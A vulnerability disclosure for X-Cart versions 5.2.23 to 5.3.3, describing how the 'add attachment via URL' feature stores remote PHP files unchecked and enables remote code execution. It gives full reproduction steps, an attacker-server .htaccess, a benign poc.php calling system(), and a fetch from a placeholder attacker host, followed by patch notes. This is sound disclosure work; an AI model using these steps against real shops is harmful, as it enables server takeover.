PROJECT

INSECURITY

# PHP Code Injection in X-Cart Versions 5.2.23, 5.3.1.9, 5.3.2.13, and 5.3.3.

Author: Corben Douglas (@sxcurity)## Description

Multiple versions of X-Cart are vulnerable to PHP Code Injection which leads to Remote Code Execution. This vulnerability exists because the application fails to check remote file extensions before saving locally. This vulnerability can be exploited by anyone with Vendor access or higher.

## Vulnerability

**Details:**

The add attachment from URL function in X-Cart does not validate the remote file extension before saving the file locally. This allows an attacker to "upload" any file to the X-Cart installation, which leads to Remote Code Execution.

**Pre-Reproduction Steps:**

- Log into a VPS or a cPanel (doesn't matter.)

  **(Note: this is the *attacker's* server, *NOT* the same one of the X-Cart install.)**
- Make new directory (let's call it **pwn** for this example).
- Create a **.htaccess** file (allows the target to get the PHP code, shouldn't execute on your server)

```
php_flag engine off
AddType text/plain php
```

- Now in this same directory create a file called **poc.php**

```
<?php
echo "Ruh Roh! Looks like we got an RCE!<br>";
echo "Date: ".system("date")."<br>";
echo "Pwd: ".system("pwd")."<br>";
?>
```

**Reproduction Steps:**

1.) Log into your vendor account (http(s)://<INSTALL>/admin.php)

2.) Navigate to ***Catalog*** => ***Products***3.) Add a new product (or edit an existing one) and navigate to the **Attachments** tab.

4.) First, let's upload a random image file, I chose a picture of Homer Simpson. D'oh!

*(This will be used as a reference to find where our PHP file will be stored)*

5.) After that's uploaded, click ***Add File*** but this time ***Via URL***

6.) Now paste the full URL to where you uploaded **poc.php**

**(Ex:** http://<ATTACK-SERVER>/pwn/poc.php)

7.) Click **Upload** and you should see "***Error: The file extension is forbidden.***"

8.) Now go back to the ***Info*** tab of the Product.

9.) Scroll down and click: "***Preview product page***"*10.)* Go to the page, scroll down to the **Description** and you'll see the image file you uploaded! Right click and *Open Link in New Tab*

11.) Now change the url from:

- http://<target> /files/vendor<ID>/attachments/<ID>/homer.png **to**
- http://<target> /files/vendor<ID>/attachments/<ID>/poc.php **and the PHP code *will execute* on the server!**

**Proof of Concept video:** https://vimeo.com/232767476

## Patch

To patch this issue, X-Cart made changes to validate remote files before saving to the server! Consumers can patch this vulnerability by applying the patch X-Cart has released.

Regards,

Corben Douglas (@sxcurity)

- http://sxcurity.github.io/about.html
- https://hackerone.com/cdl
- https://twitter.com/sxcurity
- https://twitter.com/insecurity